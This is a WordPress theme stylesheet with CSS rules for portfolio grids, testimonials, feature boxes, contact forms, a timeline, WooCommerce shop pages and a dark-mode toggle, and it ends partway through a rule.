.portfolio-wrapper.portfolio-style-default .cea-carousel.owl-carousel .owl-item:nth-child( even ) {
    margin-top: 40px;
}
/* Portfolio Grid */
.portfolio-style-default .portfolio-inner .post-overlay-items ul.nav {
    margin-bottom: 0;
}
.portfolio-style-default .portfolio-inner .post-overlay-items .post-category a {
    font-size: 15px;
}
.portfolio-style-default .portfolio-inner .post-overlay-items .post-category a:last-child {
    padding-left: 4px;
}
.portfolio-style-default .portfolio-inner .post-overlay-items .post-category a:hover {
    background: transparent;
}
.portfolio-style-default .portfolio-inner .post-overlay-items .post-category {
    color: var(--light-color);
}
.portfolio-style-default .portfolio-inner .post-overlay-items .post-icons a {
    background: var(--light-color);
    width: 50px;
    height: 50px;
    line-height: 53px;
    display: inline-block;
    margin: 0 6px;
    border-radius: 50%;
    font-size: 18px;
}
.portfolio-style-default .portfolio-inner .post-overlay-items .post-icons a {
    color: var(--dark-bg)
}
.portfolio-single.portfolio-model-2 .col-sm-4 {
    position: absolute;
    top: 0;
    right: 0;
}
.portfolio-single.portfolio-model-2 .col-sm-12 {
    flex: 0 0 auto;
    width: 66.66666667%;
}
.row.portfolio-details .col-sm-8 {
    flex: 0 0 auto;
    width: 100%;
}

.portfolio-style-default .post-overlay-items {
    -webkit-backdrop-filter: none;
    backdrop-filter: none;
    border: none;
}
.portfolio-style-default .portfolio-inner .post-thumb {
    overflow: hidden;
    border-radius: 30px 0 30px 0;
}
.portfolio-style-default .portfolio-inner .post-thumb:before {
    content: "";
    position: absolute;
    width: 300px;
    height: 50px;
    right: -200px;
    transform: rotate(45deg);
    opacity: 0;
    z-index: 9;
    -webkit-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    -moz-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
}
.portfolio-style-default .portfolio-inner:hover .post-thumb:before {
    opacity: 1;
    right: -140px;
    -webkit-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    -moz-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
}
/* Portfolio Classic */
.portfolio-style-classic .portfolio-inner .post-category {
    position: relative;
    color: #fff;
    opacity: 0;
    transition: all .3s;
}
.portfolio-style-classic .portfolio-inner:hover .post-category {
    opacity: 1;
    transition: all .3s;
}
/* Portfolio Modern */
.portfolio-style-modern .post-icons {
    position: relative;
}
.portfolio-style-classic-pro .portfolio-inner .post-category a {
    padding-left: 4px;
}
/* Single Gallery Columns */
.portfolio-single .isotope[data-cols="1"] img {
    width: 100%;
}
.portfolio-single .isotope[data-cols="2"],
.portfolio-single .isotope {
    display: grid;
    grid-template-columns: auto auto;
    gap: 20px;
}
.portfolio-single .isotope[data-cols="3"] {
    display: grid;
    grid-template-columns: auto auto auto;
    gap: 20px;
}
.portfolio-single .isotope[data-cols="4"] {
    display: grid;
    grid-template-columns: auto auto auto auto;
    gap: 20px;
}
.portfolio-single .isotope[data-cols="5"] {
    display: grid;
    grid-template-columns: auto auto auto auto auto;
    gap: 20px;
}
.portfolio-single .isotope[data-cols="6"] {
    display: grid;
    grid-template-columns: auto auto auto auto auto auto;
    gap: 20px;
}
.portfolio-single .portfolio-sub-title {
    text-align: center;
    padding: 10px 30px;
    position: absolute;
    z-index: 9;
    right: 15px;
    color: #fff;
    border-bottom-left-radius: 10px;
}
.portfolio-single .isotope .cpt-item figure {
    margin-bottom: 0;
}
.row.portfolio-details .section-title-wrapper .section-description {
    max-width: 100%;
}
.row.portfolio-details .col-sm-4 > .portfolio-meta ul.portfolio-meta-list > li > .portfolio-meta-title-wrap {
    width: 48%;
}
.single ul.portfolio-meta-list {
    padding: 26px 30px;
    box-shadow: none;
	background: #fafafa;
    border: none;
    border-radius: 40px 0 40px 0;
}
.row.portfolio-details .col-sm-4 > .portfolio-meta ul.portfolio-meta-list > li {
    border-bottom: 1px solid #e7e7e7;
}
.row.portfolio-details .col-sm-4 > .portfolio-meta ul.portfolio-meta-list > li {
    padding: 19px 0;
}
.single ul.portfolio-meta-list .portfolio-categories li {
    padding-right: 5px;
}
.single ul.portfolio-meta-list .portfolio-categories li:last-child {
    padding-right: 0;
}
/* Testimonials */
.testimonial-wrapper.testimonial-style-default .owl-item .testimonial-inner {
    border-radius: 0 40px;
    border-bottom: solid;
}
.testimonial-style-default .testimonial-inner:before {
    content: "";
    position: absolute;
    width: 100px;
    height: 80px;
    line-height: 70px;
    right: 0;
    top: 0;
    border-radius: 0 36px;
    transition: all .3s;
}
.testimonial-style-default .testimonial-inner::after {
    content: "\f6b0";
    font-family: 'bootstrap-icons';
    top: 25px;
    right: 26px;
    position: absolute;
    font-size: 50px;
    transition: all .3s;
}
.testimonial-wrapper.testimonial-style-default .owl-item .testimonial-inner:hover:before {
    transition: all .3s;
}
.testimonial-style-default .testimonial-inner:hover::after {
    color: #fff;
    transition: all .3s;
}
.testimonial-rating {
    font-size: 16px;
    line-height: 1;
    text-align: center;
}
.testimonial-rating i {
    padding: 0 6px;
}
.cus-testdark .testimonial-rating i {
    padding: 0 2px;
}
.cus-testdark .testimonial-rating {
    font-size: 13px;
}
.testimonial-style-list .testimonial-inner .testimonial-rating {
    position: absolute;
    left: 49px;
    bottom: 21px;
    z-index: 1;
    padding: 10px 18px;
    background: #0d152c;
}
.cus-testimonial-page .testimonial-style-list .testimonial-inner .testimonial-rating {
    left: 42px;
    bottom: 87px;
}
.testimonial-style-list .testimonial-inner {
    padding: 0;
}
.testimonial-wrapper.testimonial-style-list .post-thumb {
    width: auto;
    margin-right: 5.8%;
    position: relative;
    z-index: 1;
}
.cus-testimonial-page .testimonial-wrapper.testimonial-style-list .post-thumb {
    margin-right: 4.8%;
}
.cus-testimonial-page .testimonial-wrapper.testimonial-style-list .testimonial-inner .post-excerpt {
    position: relative;
}
.cus-testimonial-page .testimonial-wrapper.testimonial-style-list .testimonial-inner .post-excerpt::before {
    content: "";
    width: 64px;
    height: 64px;
    background-size: cover;
    position: absolute;
    bottom: -85px;
    right: 130px;
}
.cus-testimonial-page .testimonial-wrapper.testimonial-style-list .testimonial-inner .post-excerpt::before {
    background-image: url(https://wordpress.zozothemes.com/igual/wp-content/uploads/sites/6/2023/02/left-quote-1.png);
}
.testimonial-wrapper.testimonial-style-list .post-thumb img {
    margin-right: 0;
    padding: 7px;
    border: dashed 1px;
}
.testimonial-style-list .testimonial-inner .post-thumb:after {
    content: unset;
}
.testimonial-style-list .testimonial-designation {
    font-size: 14px;
    font-weight: 700;
    line-height: 1.25;
    text-transform: uppercase;
    margin-top: 11px;
    letter-spacing: 0.1em;
}
.testimonial-style-list .top-meta {
    line-height: 1;
}
.testimonial-style-list .testimonial-inner:after {
    content: unset;
    height: 70px;
    width: 70px;
    line-height: 70px;
    border-radius: 50%;
    position: absolute;
    top: 65px;
    right: 118px;
    font-size: 29px;
    text-align: center;
    background: var(--light-color);
}
.testimonial-style-list .owl-carousel .owl-nav {
    right: 40px;
    position: absolute;
    top: -7px;
}
.testimonial-wrapper.testimonial-style-list .testimonial-inner > *.media {
    align-items: center;
}
.testimonial-style-list .testimonial-inner .media-body {
    padding-bottom: 0;
    padding-right: 0;
}
.testimonial-style-list .owl-prev, 
.testimonial-style-list .owl-next {
    left: auto;
    top: auto;
    bottom: 26px;
    right: 90px;
    border-radius:0%;
}
.testimonial-style-list .owl-next {
    top: auto;
}
.testimonial-style-list .owl-prev {
    right: 102px;
}
.owl-carousel .owl-nav button {
    width: 50px;
    height: 50px;
    line-height: 50px;
    transition: all .3s;
}
.owl-carousel .owl-nav .owl-prev:before {
    content: "\f12f";
}
.owl-carousel .owl-nav .owl-next:before {
    content: "\f138";
}
.owl-carousel .owl-nav .owl-prev:before, 
.owl-carousel .owl-nav .owl-next:before {
    font-family: 'bootstrap-icons';
    line-height: 50px;
    color: var(--light-color);
    font-size: 20px;
}
.testimonial-wrapper.testimonial-style-list a.client-name {
    font-weight: 500;
}
.owl-carousel .owl-nav button:hover {
    background-color: #343b46 !important;
    transition: all .3s;
}
/* Testimonials Single */
.single .testimonial-info > .testimonial-img {
    margin-bottom: 20px;
}
.single-cea-testimonial .testimonial-info img {
    border: solid 4px;
}
.single .testimonial-content-wrap .testimonial-rating {
    font-size: 16px;
}
.testimonial-content-wrap {
    margin-bottom: 23px;
}
.single .testimonial-content-wrap .testimonial-content {
    margin-bottom: 23px;
    text-align: center;
    font-style: italic;
    font-family: inherit;
    font-size: 19px;
    line-height: 34px;
    color: var(--default-text-color);
}
.single .testimonial-info > .testimonial-designation-wrap {
    font-size: 19px;
    font-weight: 600;
    color: #262626;
}
.single .testimonial-content-wrap {
    margin-bottom: 26px;
}
/* Feature Box */
.feature-box-wrapper .fbox-number {
    position: absolute;
    left: 51px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border-radius: 50%;
    background: #fff;
    opacity: 1;
    color: #262626;
    font-size: 14px;
    font-weight: 700;
}
.feature-box-wrapper .fbox-content a {
    color: inherit;
}
.cus-fb-hover .feature-box-wrapper.feature-box-default {
    transition: .4s;
    overflow: hidden;
    min-height: 221px;
    background: var(--light-color);
}
.cus-fb-hover .feature-box-inner {
    position: relative;
    transition: .5s;
}
.cus-fb-hover .cea-feature-box-img {
    display: inline-block;
    transition: .4s;
}
.cus-fb-hover .fbox-content {
    opacity: 0;
    transition: .4s;
    margin-bottom: -28%;
    opacity: 0;
    transition: .4s;
    margin-bottom: -28%;
}
.cus-fb-hover .feature-box-wrapper.feature-box-default:hover .feature-box-inner {
    transform: translateY(-35%);
}
.cus-fb-hover .feature-box-wrapper.feature-box-default:hover .cea-feature-box-img,
.cus-fb-hover .feature-box-wrapper.feature-box-default:hover .cea-featured-icon {
    opacity: 0;
}
.cus-fb-hover .feature-box-wrapper.feature-box-default:hover .fbox-content {
    opacity: 1;
}
.feature-box-wrapper > a {
    color: var(--default-text-color);
}
.feature-box-wrapper:hover > a {
    color: var(--light-color);
}
.feature-box-wrapper.feature-box-classic-pro .media-icon-part {
    margin-right: 25px;
}
.feature-box-wrapper.feature-box-classic-pro:hover .cea-featured-icon {
    transform: rotateY(360deg);
    transition: all .5s;
}
.feature-box-wrapper.feature-box-classic-pro .cea-featured-icon {
    transform: rotateY(0deg);
    transition: all .5s;
}
.elementor-element.cus-bx .feature-box-wrapper.feature-box-default {
    position: relative;
    overflow: hidden;
    box-shadow: 0px 0px 40px 0px rgb(0 0 0 / 2%);
}
.elementor-element.cus-bx .feature-box-wrapper.feature-box-default:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 1;
    z-index: 0;
    background: linear-gradient(to top,rgba(0,0,0,0) -5.4%,rgb(255 255 255) 50%);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s;
}
.elementor-element.cus-bx .feature-box-wrapper.feature-box-default:hover:before {
    background: #fff;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s;
}
.cea-view-framed .cea-featured-icon {
    margin-right: 21px;
}
.cea-view-framed.fb-cus .cea-featured-icon {
    margin-right: 0;
}
/* Feature Classic */
.feature-box-wrapper.feature-box-classic {
    border: none;
}
.feature-box-wrapper.feature-box-classic .feature-box-inner {
    position: static;
}
.elementor-widget-container.feature-box-wrapper.feature-box-classic:before {
    border: none;
    left: auto;
    right: -3px;
    border-radius: 0 0 0 30px;
    width: 91px;
    height: 82px;
    top: 0;
}
.elementor-widget-container.feature-box-wrapper.feature-box-classic:after {
    content: unset;
}
.feature-box-wrapper.feature-box-classic .cea-featured-icon {
    position: absolute;
    right: 25px;
    top: 20px;
}
.feature-box-wrapper.feature-box-classic .fbox-number {
    position: relative;
    left: 0;
    width: auto;
    text-align: left;
    background: none;
}
.feature-box-style-5 .feature-box-wrapper .fbox-number {
    position: absolute;
    top: -91px;
    right: 0;
    left: 0;
    margin: auto;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 17px 0;
}
/* Flipbox */
.flip-box-icon {
    margin-bottom: 15px;
}
.flip-box-wrapper .flip-back {
    z-index: 1;
}
.flip-box-inner .cea-button-link.elementor-size-sm .cea-button-icon,
.feature-box-inner .cea-button-link.elementor-size-sm .cea-button-icon {
    font-size: 13px;
    position: relative;
    top: auto;
    right: auto;
    left: auto;
    padding: 0;
    background: transparent;
    color: initial;
    line-height: 1;
    height: auto;
}
/* Progress Bar */
.elementor-widget-progress span.elementor-title {
    text-align: center;
}
/* Contact Form */
.contact-form-wrapper.cf-style-default span.wpcf7-form-control-wrap input, 
.contact-form-wrapper.cf-style-default span.wpcf7-form-control-wrap select, 
.contact-form-wrapper.cf-style-default span.wpcf7-form-control-wrap textarea {
    padding-left: 3px !important;
    margin-bottom: 20px;
    color: #6c6c6c;
}
.contact-form-wrapper span.wpcf7-form-control-wrap input, .contact-form-wrapper span.wpcf7-form-control-wrap select, .contact-form-wrapper span.wpcf7-form-control-wrap textarea {
    border-color: #d5d5d5;
    padding: 0;
}
.contact-dark .contact-form-wrapper span.wpcf7-form-control-wrap input, 
.contact-dark .contact-form-wrapper span.wpcf7-form-control-wrap select, 
.contact-dark .contact-form-wrapper span.wpcf7-form-control-wrap textarea {
    border-color: rgb(255 255 255 / 21%);
}
.contact-dark .contact-form-wrapper input.wpcf7-form-control.wpcf7-submit:hover {
    background-color: #2c323c;
}
.contact-form-wrapper span.wpcf7-form-control-wrap textarea {
    height: 130px;
    margin-bottom: 0;
}
.contact-form-wrapper input.wpcf7-form-control.wpcf7-submit {
    border-radius: 15px 0 15px 0;
    padding: 0px 35px;
}
.wpcf7-not-valid-tip {
    font-size: 12px;
    line-height: 1;
    position: absolute;
    bottom: -16px;
}
/* Modern Form */
.cf-style-modern span.wpcf7-form-control-wrap input, .cf-style-modern span.wpcf7-form-control-wrap select, .cf-style-modern span.wpcf7-form-control-wrap textarea {
    background: transparent;
    border: 0;
    border: 1px solid #E8EAF0;
    border-radius: 15px 0 15px 0;
}
.form-dark .cf-style-modern span.wpcf7-form-control-wrap input, 
.form-dark .cf-style-modern span.wpcf7-form-control-wrap select, 
.form-dark .cf-style-modern span.wpcf7-form-control-wrap textarea {
    border: 1px solid #4f535a;
    margin-bottom: 20px;
}
.form-dark .cf-style-modern span.wpcf7-form-control-wrap textarea {
    margin-bottom: 0;    
    padding-top: 10px !important;
}
/* Classic */
.contact-form-wrapper.cf-style-classic span.wpcf7-form-control-wrap textarea {
    padding-top: 15px !important;
}
.cf-style-classic span.wpcf7-form-control-wrap input, 
.cf-style-classic span.wpcf7-form-control-wrap select, 
.cf-style-classic span.wpcf7-form-control-wrap textarea {
    border: 1px solid #f7f7f7;
}
/* Popover */
.popover-outer-wrapper.content-visible-hover .popover-content {
    opacity: 1;
    visibility: visible;
}
.cea-view-framed .cea-popup-anything.popup-trigger-icon:after,
.cea-view-framed .cea-popup-anything.popup-trigger-icon:before {
    border-radius: 20px 0px 20px 0px;
}
/* Timeline */
.timeline > li .timeline-panel {
    border: solid 2px #fff;
    transition: all .3s;
}
.timeline > li:hover .timeline-panel {
    border: solid 2px;
    transition: all .3s;
}
.timeline > li {
    margin-bottom: 80px;
}
.timeline > li > .timeline-sep-title {
    font-size: 118px;
    font-weight: 700;
    line-height: 1;
    position: absolute;
    color: #b8978014;
    margin-left: 134px;
}
.timeline-sep-title > span {
    display: block;
    line-height: 1;
    margin-top: 0px;
    font-size: 26px;
    font-weight: 700;
    text-transform: uppercase;
    color: #262626;
    position: absolute;
    right: 0;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}
.timeline > li > .timeline-badge, .timeline-sep-title {
    top: 50%;
    left: 50%;
    margin-left: -25px;
    transform: translateY(-50%);
}
.timeline > li > .timeline-badge {
    width: 70px;
    line-height: 70px;
    height: 70px;
}
.timeline > li.timeline-inverted > .timeline-sep-title {
    margin-right: 134px;
    margin-left: 0;
}
.timeline:before {
    width: 2px;
    border-right: 2px solid;
    left: 51%;
}
.timeline > li.timeline-inverted > .timeline-panel:after,
.timeline > li > .timeline-panel:after {
    top: 50%;
    transform: translateY(-50%);
}
.timeline > li.timeline-inverted {
    padding-left: 132px;
}
.timeline > li > .timeline-sep-title:before {
    content: "";
    left: -72px;
    width: 60px;
    height: 2px;
    z-index: 999;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.timeline > li.timeline-inverted > .timeline-sep-title:before {
    right: -86px;
    left: auto;
}
.timeline > li > .timeline-panel {
    padding: 38px 40px 38px 40px;
}
.timeline > li > .timeline-panel .timeline-title {
    color: #262626;
    margin-bottom: 17px;
}
/* Counter */

.cea-counter-style-classic span.counter-up {
    text-decoration: none;
    text-decoration-thickness: auto;
}
/* Client Slider */
.elementor-widget-image-carousel .swiper-slide-inner img {
    opacity: 0.3;
    transform: scale(0.9);
    transition: all .3s;
}
.elementor-widget-image-carousel .swiper-slide-inner:hover img {
    opacity: 1;
    transform: scale(1);
    transition: all .3s;
}
/* Floating Image */
.cus-float-img .float-parallax img {
    border-radius: 50%;
    border: solid 5px;
    opacity: 0.3;
}
/* Border animation */
.elementor-widget-image.border-anim img {
    -webkit-animation: border-transform-default 10s linear infinite alternate forwards;
    animation: border-transform-default 10s linear infinite alternate forwards;
    border-radius: 100%;
}
@-webkit-keyframes border-transform-default {
    0%, to {
        border-radius: 63% 37% 54% 46%/55% 48% 52% 45%;
    }
    14% {
        border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
    }
    28% {
        border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
    }
    42% {
        border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
    }
    56% {
        border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
    }
    70% {
        border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
    }
    84% {
        border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
    }
}
@keyframes border-transform-default {
    0%, to {
        border-radius: 63% 37% 54% 46%/55% 48% 52% 45%;
    }
    14% {
        border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
    }
    28% {
        border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
    }
    42% {
        border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
    }
    56% {
        border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
    }
    70% {
        border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
    }
    84% {
        border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
    }
}

/* Verticle Move animation */
.elementor-element.verticle-move {
    -webkit-animation: moveBounce 5s linear infinite;
    animation: moveBounce 5s linear infinite;
}

@keyframes moveBounce {
    0% {
        transform: translateY(0px);
    }
    50% {
        transform: translateY(20px);
    }
    100% {
        transform: translateY(0px);
    }
}
.owl-dots button.owl-dot {
    width: 10px;
    height: 10px;
    border-radius: 4px 0 4px 0;
}
/*--------------------------------------------------------------
15. Woocommerce
--------------------------------------------------------------*/

.woocommerce ul.products li.product .zozo-woo-buttons-pack a {
    height: 45px;
    line-height: 50px;
    width: 45px;
    margin: 0 0;
    margin-bottom: 8px;
    border-radius: 5px;
    color: var(--default-text-color);
    background: var(--light-color);
    box-shadow: 0 0 25px rgb(23 23 23 / 6%);
    margin: 0 5px;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    text-decoration: none;
    text-transform: capitalize;
    line-height: 26px;
    font-size: 21px;
    font-weight: 400;
    letter-spacing: 0;
    display: block;
    margin: 0 0 11px;
    padding-bottom: 0;
    text-align: center;
}
.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 -15px;
}
.woocommerce ul.products li.product .woo-thumb-wrap {
    position: relative;
    margin-bottom: 27px;
    background: #f8f8f8;
}
.woocommerce div ul.products li.product .price {
    font-size: 14px;
    color: #888;
    line-height: 24px;
    text-align: center;
    margin-bottom: 20px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    padding: 0 15px;
    margin: 0;
    margin-bottom: 35px;
}
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
    width: 33.333333%;
}
.woocommerce-page ul.products li.product img {
    margin-bottom: 15px;
}
.woocommerce select {
    height: 40px;
    background-repeat: no-repeat;
    background-position: right;
    line-height: 18px;
    border: 1px solid #eaeaea;
    border-radius: 4px;
    width: auto;
}
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
    height: auto;
    max-width: 70px;
    padding: 5px 20px;
    min-height: auto !important;
    margin: 0;
    line-height: 1;
    border-radius: 4px;
    right: 30px;
    top: 15px;
    font-weight: 400;
}
.woocommerce span.onsale {
    left: 30px;
    top: 30px;
}
span.zozo-product-favoured {
    left: 7px;
    top: -7px;
    background: deeppink;
}
.woocommerce .woocommerce-ordering {
    margin-bottom: 35px;
}
.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product {
    width: 25%;
}
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
    border: none;
    padding: 30px 25px;
    box-shadow: 0 5px 30px rgb(0 0 0 / 10%);
    -webkit-box-shadow: 0 5px 30px rgb(0 0 0 / 8%);
    -moz-box-shadow: 0 5px 30px rgb(0 0 0 / 10%);
    border-radius: 0 10px 10px 10px;
    margin: 0 0 4em;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
    overflow: visible;
    border-bottom: solid 2px #eaeaea;
}
.wc-tabs-wrapper h2 {
    display: none;
}
.product .entry-summary form.cart {
    padding-top: 30px;
    border-top: solid 1px #eaeaea;
    margin-top: 30px;
    margin-bottom: 30px;
}
.product_meta {
    border: 1px solid #eaeaea;
    border-left: 0;
    border-right: 0;
    padding: 26px 0;
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}
.product_meta>span {
    display: block;
    position: relative;
    margin-bottom: 10px;
    font-weight: 600;
    color: var(--dark-bg)
}
.product_meta>span span {
    font-weight: 400;
    padding-left: 0;
    color: var(--default-text-color)
}
.single-product-buttons-pack a {
    height: 50px;
    border: 2px solid #eaeaea;
    display: inline-block;
    border-radius: 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    font-size: 17px;
    line-height: 50px;
    font-weight: 500;
    vertical-align: bottom;
    outline: none;
    width: 50px;
    text-align: center;
    margin-left: 18px;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.woocommerce button.single_add_to_cart_button.button, .short-product-view-inner .single_add_to_cart_button {
    padding: 16px 31px 15px 31px;
    float: none;
    margin-left: 9px;
    height: 50px;
}
.woocommerce .quantity .qty {
    text-align: center;
    margin: 0 10px 0 0;
    display: inline-block;
    height: 49px;
    position: relative;
    z-index: 1;
    border-radius: 6px;
    width: 80px;
    border: 1px solid #eaeaea;
    border-bottom: none;
    -webkit-box-shadow: 0 5px 5px 0 rgb(1 1 1 / 12%);
    -moz-box-shadow: 0 5px 5px 0 rgba(1,1,1,.12);
    box-shadow: 0 5px 5px 0 rgb(1 1 1 / 12%);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 0 0 15px;
    letter-spacing: 0;
    border-width: 0 0 2px 0;
    border-style: solid;
    border-color: transparent;
    transition: all .3s;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: red;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    text-align: left;
    padding-left: 0;
    padding-right: 0;
    border: 0;
    margin: 0;
    background: transparent;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin-right: 30px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 0 0 15px;
    letter-spacing: 0;
    border-width: 0 0 2px 0;
    border-style: solid;
    border-color: transparent;
    transition: all .3s;
    color: var(--dark-bg)
    font-family: Fredoka One;
    font-weight: 400;
    font-size: 22px;
    line-height: 34px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    display: none;
}
.woocommerce table.shop_attributes {
    margin-bottom: 0;
}
a.zozo-product-compare-trigger {
    top: 10px;
    right: auto;
    left: 20px; 
}
body.woocommerce-page .short-product-view-inner > .product > div.entry-summary {
    padding-left: 20px;
    margin: 0;
}
body.woocommerce-page .short-product-view-inner > .product > div {
    width: 50%; 
}

a.zozo-compare-close {
    left: -40px;
    height: 40px;
    width: 40px;
    line-height: 40px;
 }
 .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    padding: 15px 19px;
}
.woocommerce nav.woocommerce-pagination {
    text-align: center;
    margin-top: 30px;
}
.zozo-woo-compare-inner .zcompare > .zcompare-body p a {
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    margin-bottom: 0;
}
.zozo-woo-compare-inner .zcompare {
     margin-bottom: 15px;
}
.zozo-woo-compare-inner .zcompare > .zozo-compare-img {
    border-radius: 5px;
}
.zozo-woo-compare-wrap {
    padding: 18px 15px;
    margin-top: 85px;
}
.zozo-sticky-cart-wrap, .zozo-sticky-wishlist-wrap {
    z-index: 9;
    padding: 15px 0;
}
ul.zozo-sticky-wishlist > li > .product-name a {
    margin-bottom: 12px;
    display: block;
    font-weight: 600;
}
ul.cart-dropdown-menu .product-thumbnail, ul.zozo-sticky-cart .product-thumbnail, ul.wishlist-dropdown-menu .product-thumbnail, ul.zozo-sticky-wishlist .product-thumbnail {
    margin-right: 10px;
}
.mini-view-wishlist a, .mini-view-cart a {
    border: 1px solid #eaeaea;
    border-radius: 5px;
    padding: 11px 20px !important;
    font-weight: 700;
    margin: 0 auto;
    width: fit-content;
}
a.zozo-woo-compare-ajax.zozo-btn {
    border: 1px solid #eaeaea;
    border-radius: 5px;
    padding: 6px 0px;
    font-weight: 700;
}
a.zozo-sticky-cart-close, a.zozo-sticky-wishlist-close {
    background: var(--light-color);
    left: -40px;
    top: 0px;
    width: 40px;
    line-height: 40px;
}
.woo-icon-count {
    left: -10px;
    right: auto;
    border-radius: 0;
    -ms-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    -webkit-border-radius: 0;
    height: 14px;
    line-height: 14px;
    width: 14px;
}
.zozo-sticky-cart-wrap {
    margin-top: -80px;
}
.zozo-product-short-view {
    max-width: 80%;
    margin: 0 auto;
    background: var(--light-color);
    display: table;
    padding: 15px;
    position: relative;
}
body.woocommerce-page .short-product-view-inner > .product {
    max-width: 100%;
}
body .mfp-close-btn-in .mfp-close {
    color: var(--light-color);
    background: #000 !important;
}
ul.zozo-sticky-cart > li > .product-name a, ul.wishlist-dropdown-menu > li > .product-name a, ul.zozo-sticky-wishlist > li > .product-name a {
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    margin-bottom: 8px;
    display: inline-block;
}
/*--------------------------------------------------------------
15. Dark Mode 
--------------------------------------------------------------*/
.dar-light-sticky {
    position: fixed;
    right: 20px;
    top: 30%;
    z-index: 99;
}
.dar-light-sticky .dar-light-inner i.bi.bi-sun.light-mode {
    color: #ffbc00;
}
i.bi.bi-moon-fill.dark-mode {
    color: sandybrown;
}
.dar-light-sticky .dar-light-inner {
    position: relative;
    width: 30px;
    text-align: center;
    border-radius: 20px;
    background: var(--light-color);
    box-shadow: rgb(50 50 93 / 25%) 0px 50px 100px -20px, rgb(0 0 0 / 30%) 0px 30px 60px -30px, rgb(10 37 64 / 35%) 0px -2px 6px 0px inset;
    padding-top: 4px;
    padding-bottom: 4px;
}
.dar-light-sticky .dar-light-inner .round-ball-switch {
    position: absolute;
    height: 100%;
    width: 24px;
    cursor: pointer;
    background: transparent;
    margin: 0 auto;
    left: 0;
    right: 0;
    top: calc( 0% - 0px );
    border-radius: 20px;
    transition: all ease 0.35s;
}
body.dark-mode-activated .dar-light-inner .round-ball-switch {
    bottom: 0;
    top: calc( 0% - 0px );
    background: transparent;
    transition: all ease 0.35s;
}
body.dark-mode-activated .dar-light-inner {
    background: var(--light-color);
    color: #a7a7a7;
}
.dar-light-sticky .dar-light-inner .round-ball-switch:before {
    content: "";
    background: #000;
    width: 24px;
    height: 24px;
    display: block;
    border-radius: 50%;
    top: 5px;
    position: absolute;
    transition: all ease 0.35s;
}
body.dark-mode-activated .dar-light-inner .round-ball-switch::before {
    top: auto;
    bottom: 5px;
    transition: all ease 0.35s;
}



/* dark mode colors */
body.dark-mode-activated, body.dark-mode-activated section.elementor-section.elementor-top-section.elementor-section-stretched.elementor-section-boxed.elementor-section-height-default,
body.dark-mode-activated #site-content,
body.dark-mode-activated .site-footer,
body.dark-mode-activated .cea-accordion-header > a,
body.dark-mode-activated .elementor-widget-text-editor span.sub-title,
body.dark-mode-activated rs-layer-wrap.rs-parallax-wrap,
body.dark-mode-activated section.elementor-section.bg-extra .feature-box-wrapper,
body.single.dark-mode-activated ul.portfolio-meta-list,
body.dark-mode-activated .content-widgets-wrapper .widget_block,
body.dark-mode-activated .content-widgets-wrapper .content-widgets > .widget {
    background-color: var(--dark-bg) !important;
    color: #fff !important; 
}
body.dark-mode-activated .team-light .team-inner {
